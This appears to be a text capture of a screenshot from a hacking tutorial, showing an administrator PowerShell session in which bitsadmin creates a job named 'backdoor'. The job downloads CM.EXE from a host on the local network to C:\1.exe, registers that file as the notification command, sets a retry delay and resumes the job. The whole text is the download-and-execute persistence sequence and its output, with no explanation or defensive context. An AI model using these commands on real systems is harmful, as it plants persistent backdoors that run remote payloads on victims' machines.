 管理员: Windows PowerShell
PS C:\Windows\system32> bitsadmin /create backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {E8D65D8F-5209-493E-BFBB-3BEE97764EE0}.
PS C:\Windows\system32> bitsadmin /addfile backdoor "http://192.168.1.106/CM.EXE"  "C:\1.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://192.168.1.106/CM.EXE -> C:\1.exe to job.
PS C:\Windows\system32> bitsadmin /SetNotifyCmdLine backdoorC:\1.exe NULL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Invalid number of arguments.
PS C:\Windows\system32> bitsadmin /SetNotifyCmdLine backdoorC:\1.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Invalid number of arguments.
PS C:\Windows\system32> bitsadmin /SetNotifyCmdLine backdoor C:\1.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\1.exe' 'NUL'.
PS C:\Windows\system32> bitsadmin /SetMinRetryDelay "backdoor" 60
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Minimum retry delay set to 60.
PS C:\Windows\system32> bitsadmin /resume backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
HACK学习呀
Job resumed.